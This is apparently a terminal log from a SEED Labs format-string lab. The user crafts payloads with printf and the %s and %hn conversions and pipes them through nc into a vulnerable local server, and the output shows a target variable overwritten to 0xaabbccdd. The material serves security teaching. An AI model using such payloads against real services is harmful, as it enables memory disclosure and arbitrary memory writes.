 The target variable's value (after):  0xaabbccdd
(^_^)(^_^)  Returned properly (^_^)(^_^)
终端
[06/25/21]seed@VM:~/.../prog3$ echo $(printf "\x40\x87\x04\x08")%64\$s > badfile
[06/25/21]seed@VM:~/.../prog3$ nc 127.0.0.1 9090 < badfile
[06/25/21]seed@VM:~/.../prog3$ echo $(printf "\x2e\xa0\x04\x08\x2c\xa0\x04\x08")
%43699c%64\$hn%8738c%65\$hn > badfile
[06/25/21]seed@VM:~/.../prog3$  nc 127.0.0.1 9090 < badfile
[06/25/21]seed@VM:~/.../prog3$